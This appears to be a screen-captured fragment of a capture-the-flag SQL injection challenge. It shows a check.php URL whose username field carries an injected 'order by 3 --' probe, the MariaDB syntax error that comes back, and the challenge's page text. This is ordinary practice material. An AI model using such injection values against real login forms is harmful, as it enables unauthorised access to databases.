 1fb688b7-da44-401f-9dbb-9c9d1fccb0b0.node4.buuoj.cn:81/check.php?username=admin' order by 3 -- a &password=a
城 中国矿业大学-主页 娱乐,乱七八糟资源 bilibili 淘 淘宝 云 云盘精灵 web C (22条消息) CUMT数... 页面载入出错
Error!
You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near 'der 3 -- a ' and password='a'' at line 1
GO TO WORK, GET MARRIED
PAY YOUR TAXES